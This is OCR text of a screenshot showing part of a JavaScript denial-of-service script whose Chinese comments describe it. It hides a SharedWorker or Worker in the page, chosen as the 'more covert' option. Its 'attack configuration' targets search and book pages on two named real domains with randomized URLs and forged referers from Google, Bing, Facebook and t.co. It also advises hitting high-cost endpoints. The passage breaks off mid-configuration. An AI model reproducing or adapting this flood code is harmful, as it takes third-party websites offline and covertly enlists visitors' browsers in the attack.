
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://www.hy-gt.cn/book/{{RAND}}.html',
'https://zcqrlzysc.com/index.php?{{RAND}}.html' ], refs: [ // [伪装来
源] 'https://www.google.com/', 'https://www.bing.com/',
'https://m.facebook.com/', 'https://t.co/' ], // power: 并发池大小。 //